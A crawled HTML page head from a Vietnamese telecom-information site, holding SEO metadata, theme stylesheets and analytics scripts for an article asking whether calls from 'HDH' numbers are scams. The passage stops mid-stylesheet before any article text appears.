

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/
body_size: 27590
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinaphonedata.vn/xmlrpc.php" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Số điện thoại HDH là của ai? Có phải số điện thoại lừa đảo không? - Vinaphonedata</title>
<meta name="description" content="Cuộc gọi từ HDH đến từ nhiều số lạ khác nhau đang gây nhiều hoang mang cho người dùng bởi họ liên lục nhận được các cuộc gọi từ số điện thoại HDH. Số điện"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Số điện thoại HDH là của ai? Có phải số điện thoại lừa đảo không? - Vinaphonedata" />
<meta property="og:description" content="Cuộc gọi từ HDH đến từ nhiều số lạ khác nhau đang gây nhiều hoang mang cho người dùng bởi họ liên lục nhận được các cuộc gọi từ số điện thoại HDH. Số điện" />
<meta property="og:url" content="https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/" />
<meta property="og:site_name" content="Vinaphonedata" />
<meta property="article:section" content="Dịch vụ, Tiện ích" />
<meta property="og:image" content="https://vinaphonedata.vn/wp-content/uploads/2023/04/tin-tuc-ho-tro-dich-vu-1.jpg" />
<meta property="og:image:secure_url" content="https://vinaphonedata.vn/wp-content/uploads/2023/04/tin-tuc-ho-tro-dich-vu-1.jpg" />
<meta property="og:image:width" content="1640" />
<meta property="og:image:height" content="924" />
<meta property="og:image:alt" content="Số điện thoại HDH" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-27T15:56:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Số điện thoại HDH là của ai? Có phải số điện thoại lừa đảo không? - Vinaphonedata" />
<meta name="twitter:description" content="Cuộc gọi từ HDH đến từ nhiều số lạ khác nhau đang gây nhiều hoang mang cho người dùng bởi họ liên lục nhận được các cuộc gọi từ số điện thoại HDH. Số điện" />
<meta name="twitter:image" content="https://vinaphonedata.vn/wp-content/uploads/2023/04/tin-tuc-ho-tro-dich-vu-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vinaphonedata.vn/#person","name":"Vinaphonedata"},{"@type":"WebSite","@id":"https://vinaphonedata.vn/#website","url":"https://vinaphonedata.vn","name":"Vinaphonedata","publisher":{"@id":"https://vinaphonedata.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vinaphonedata.vn/wp-content/uploads/2023/04/tin-tuc-ho-tro-dich-vu-1.jpg","url":"https://vinaphonedata.vn/wp-content/uploads/2023/04/tin-tuc-ho-tro-dich-vu-1.jpg","width":"1640","height":"924","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/#webpage","url":"https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/","name":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i HDH l\u00e0 c\u1ee7a ai? C\u00f3 ph\u1ea3i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u1eeba \u0111\u1ea3o kh\u00f4ng? - Vinaphonedata","datePublished":"2023-04-27T15:56:52+00:00","dateModified":"2023-04-27T15:56:52+00:00","isPartOf":{"@id":"https://vinaphonedata.vn/#website"},"primaryImageOfPage":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2023/04/tin-tuc-ho-tro-dich-vu-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vinaphonedata.vn/author/admin/","name":"admin","url":"https://vinaphonedata.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://vinaphonedata.vn"]},{"@type":"BlogPosting","headline":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i HDH l\u00e0 c\u1ee7a ai? C\u00f3 ph\u1ea3i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u1eeba \u0111\u1ea3o kh\u00f4ng? - Vinaphonedata","keywords":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i HDH","datePublished":"2023-04-27T15:56:52+00:00","dateModified":"2023-04-27T15:56:52+00:00","articleSection":"D\u1ecbch v\u1ee5, Ti\u1ec7n \u00edch","author":{"@id":"https://vinaphonedata.vn/author/admin/","name":"admin"},"publisher":{"@id":"https://vinaphonedata.vn/#person"},"description":"Cu\u1ed9c g\u1ecdi t\u1eeb HDH \u0111\u1ebfn t\u1eeb nhi\u1ec1u s\u1ed1 l\u1ea1 kh\u00e1c nhau \u0111ang g\u00e2y nhi\u1ec1u hoang mang cho ng\u01b0\u1eddi d\u00f9ng b\u1edfi h\u1ecd li\u00ean l\u1ee5c nh\u1eadn \u0111\u01b0\u1ee3c c\u00e1c cu\u1ed9c g\u1ecdi t\u1eeb s\u1ed1 \u0111i\u1ec7n tho\u1ea1i HDH. S\u1ed1 \u0111i\u1ec7n","name":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i HDH l\u00e0 c\u1ee7a ai? C\u00f3 ph\u1ea3i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u1eeba \u0111\u1ea3o kh\u00f4ng? - Vinaphonedata","@id":"https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/#richSnippet","isPartOf":{"@id":"https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/#webpage"},"image":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2023/04/tin-tuc-ho-tro-dich-vu-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vinaphonedata.vn/hdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinaphonedata &raquo;" href="https://vinaphonedata.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinaphonedata &raquo; Dòng bình luận" href="https://vinaphonedata.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhdh-la-so-dien-thoai-cua-ai-lua-dao-dund-khong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinaphonedata.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinaphonedata.vn/wp-json/wp/v2/posts/5534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinaphonedata.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vinaphonedata.vn/?p=5534' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZMNQK');</script>
<!-- End Google Tag Manager -->    <script type="text/javascript">
        var ajaxurl = "https://vinaphonedata.vn/wp-admin/admin-ajax.php";
    </script>
    <link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #196fb0;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #0a0a0a}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 